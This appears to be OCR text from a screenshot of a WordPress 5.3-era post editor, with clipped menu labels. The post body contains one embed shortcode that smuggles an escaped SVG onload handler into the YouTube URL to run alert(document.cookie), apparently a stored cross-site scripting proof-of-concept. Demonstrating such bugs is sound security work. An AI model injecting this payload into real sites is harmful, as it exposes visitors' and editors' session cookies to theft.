 Example Title 0 New Howdy, thepraveena
Screen Options Help
ashboard
WordPress 5.3 is available! Please notify the site administrator.
osts
Add New Post
sts
New
The Praveena
Publish
omments
Save Draft Preview
rofile
Status: Draft
Visual Text
ools
Visibility: Public
b i link b-quote del ins img ul ol li code more close tags
ollapse menu
Move to Trash
[embed src='https://www.youtube.com/embed/dQw4w9WgXcQ\x3csvg onload=alert(document.cookie)\x3e']
[/embed]
Submit for Review
Format
Standard
Aside
Image